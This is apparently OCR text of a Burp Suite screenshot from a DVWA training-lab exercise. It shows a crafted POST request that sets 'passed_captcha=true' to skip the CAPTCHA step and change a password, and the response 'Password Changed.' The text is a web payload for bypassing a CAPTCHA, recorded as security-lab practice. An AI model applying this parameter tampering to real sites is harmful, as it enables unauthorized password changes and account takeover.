 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.231.203:7778
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://192.168.231.203:7778
10 Connection: close
11 Referer: http://192.168.231.203:7778/vulnerabilities/captcha/
12 Cookie: PHPSESSID=ng57hrav7tg3mlbe2nta8m74hr; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 step=2&password_new=123456&password_conf=123456&g-recaptcha-response=
&Change=Change&passed_captcha=true
Response
Pretty Raw Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Insecu
Password Changed.
More Information
https://en.wikipedia.org/wiki/CAP
https://www.google.com/recaptch
https://owasp.org/www-project-a
009_CAPTCHA_Defeat